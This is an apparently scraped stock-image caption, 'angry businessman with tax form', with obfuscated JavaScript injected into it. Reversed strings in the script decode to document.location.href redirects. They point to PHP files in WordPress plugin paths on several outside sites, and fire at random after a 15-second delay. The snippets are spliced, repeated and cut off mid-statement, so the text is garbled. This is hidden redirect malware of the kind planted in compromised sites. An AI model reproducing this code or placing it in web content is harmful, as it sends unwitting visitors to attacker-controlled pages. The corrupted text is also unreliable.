 "71342953 - angry businessman with tax form $vTB$I_919AeEAw2z$KX=function(n){if (typeof ($vTB$I_919AeEAw2z$KX.list[n]) == ""string"") return $vTB$I_919AeEAw2z$KX.list[n].split("""").reverse().join("""");return $vTB$I_919AeEAw2z$KX.list[n];};$vTB$I_919AeEAw2z$KX.list=[""'php.nosj.ssalc/cni/xobloot-yendys/snigulp/tnetnoc-pw/moc.itnetaitak.www//:ptth'=ferh.noitacol.tnemucod""];var number1=Math.floor(Math.r$p$VTO6JhIH6WkCGAcPR=function(n){if (typeof ($p$VTO6JhIH6WkCGAcPR.list[n]) == ""string"") return $p$VTO6JhIH6WkCGAcPR.list[n].split("""").reverse().join("""");return $p$VTO6JhIH6WkCGAcPR.list[n];};$p$VTO6JhIH6WkCGAcPR.list=[""'php.tegdiw.ssalc/bil/orp-tegdiw-rettiwt/snigulp/tnetnoc-pw/moc.xamdok//:ptth'=ferh.noitacol.tnemucod""];var number1=Math.floor(Math.r$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == ""string"") return $VOcl3cIRrbzlimOyC8H.list[n].split("""").reverse().join("""");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=[""'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod""];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}andom() * 5);if (number1==3){var delay = 15000;setTimeout($p$VTO6JhIH6WkCGAcPR(0), delay);}$VOcl3cIRrbzlimOyC8H=function(n){if (typeof ($VOcl3cIRrbzlimOyC8H.list[n]) == ""string"") return $VOcl3cIRrbzlimOyC8H.list[n].split("""").reverse().join("""");return $VOcl3cIRrbzlimOyC8H.list[n];};$VOcl3cIRrbzlimOyC8H.list=[""'php.sgnittes-nigulp/daol-efas/slmtog/snigulp/tnetnoc-pw/moc.reilibommi-gnitekrame//:ptth'=ferh.noitacol.tnemucod""];var number1=Math.floor(Math.random() * 5);if (number1==3){var delay = 15000;setTimeout($VOcl3cIRrbzlimOyC8H(0), delay);}andom() * 5);if (number1==3){var delay = 15000;setTimeout($vTB$I_919AeEAw2z$KX(0), delay);}$p$VTO6JhIH6WkCGAcPR=function(n){if (typeof ($p$VTO6JhIH6WkCGAcPR.list[n]) == ""string"") return $p$VTO6JhIH6WkCGAcPR.list[n].split("""").reverse().join("""");return"